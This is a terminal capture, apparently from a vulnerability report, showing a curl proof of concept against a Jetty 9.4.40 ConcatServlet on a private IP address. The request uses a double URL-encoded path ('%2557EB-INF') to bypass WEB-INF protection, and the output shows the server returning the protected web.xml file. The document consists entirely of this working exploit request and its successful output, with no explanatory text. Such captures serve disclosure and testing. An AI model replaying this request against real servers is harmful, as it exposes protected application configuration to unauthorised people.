 $ curl -v 'http://192.168.1.162:8080/static?/%2557EB-INF/web.xml'
*   Trying 192.168.1.162:8080...
* TCP_NODELAY set
* Connected to 192.168.1.162 (192.168.1.162) port 8080 (#0)
> GET /static?/%2557EB-INF/web.xml HTTP/1.1
> Host: 192.168.1.162:8080
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Last-Modified: Wed, 09 Jun 2021 18:40:05 GMT
< Content-Type: application/xml
< Content-Length: 477
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
  <servlet>
    <servlet-name>Concat</servlet-name>
    <servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
  </servlet>

  <servlet-mapping>
    <servlet-name>Concat</servlet-name>
    <url-pattern>/static</url-pattern>
  </servlet-mapping>
</web-app>
* Connection #0 to host 192.168.1.162 left intact